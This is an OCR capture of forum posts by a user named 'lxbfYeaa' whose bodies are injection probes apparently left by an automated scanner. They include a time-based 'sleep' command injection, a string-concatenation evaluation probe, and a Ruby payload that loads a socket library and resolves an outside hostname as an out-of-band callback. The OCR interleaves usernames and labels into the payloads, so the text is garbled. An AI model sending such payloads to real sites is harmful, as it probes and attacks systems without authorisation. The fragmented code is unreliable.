
lxbfYeaa
Participant
May 16, 2025 at 9:23 am
#2828
555’&&sleep(27*1000)*tycrzb&&’
lxbfYeaa
Participant
May 16, 2025 at 9:24 am
#2829
“+”A”.concat(70-
3).concat(22*4).concat(121).concat(76).concat(
lxbfYeaa
(require”socket”
Participant
Socket.gethostbyname(“hitxs”+”jblnjzin44cf8.bx
[3].to_s)+”